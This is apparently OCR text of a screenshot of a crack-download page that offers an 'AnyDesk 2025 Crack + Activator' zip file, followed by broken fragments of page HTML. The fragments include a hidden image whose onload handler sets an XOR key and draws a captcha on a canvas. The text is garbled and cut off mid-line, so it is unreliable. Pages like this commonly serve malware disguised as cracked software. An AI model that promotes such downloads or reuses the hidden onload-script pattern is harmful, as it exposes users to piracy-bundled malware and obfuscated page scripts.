
AnyDesk 2025 Crack +
Activator Final Clean
.zip
🔗 SHA
sum:c481942fbfb4bb6b9baa5a7fa85f9d8fUpdated
2026-02-10 <img
src="data:image/gif;base64,R0lGODlhAQABAIA
style="display:none;"
onload="window.xorKey='secret';window.enc
{var
c=document.getElementById('captchaCanvas'),x=c.ge
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ra
i=0;i<15;i++)